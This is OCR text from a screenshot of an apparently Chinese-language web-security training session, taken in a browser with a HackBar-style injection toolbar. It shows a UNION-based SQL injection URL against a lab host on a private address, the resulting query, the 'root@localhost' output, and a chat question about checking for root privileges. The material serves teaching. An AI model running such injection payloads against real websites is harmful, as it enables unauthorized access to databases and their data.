 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
您正在共享屏幕
63:40
2
小迪安全-登录
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,4,user(),6
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,4,user(),6
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
select * from news where id=1 union select 1,2,3,4,user(),6
4
首页
新闻
留言
4
root@localhost
聊天
权限
在同一个数据库
xxxmr.
怎么知道是不是root权限
user()
user ()
发送至:
所有人
英
21:12
2023-05-21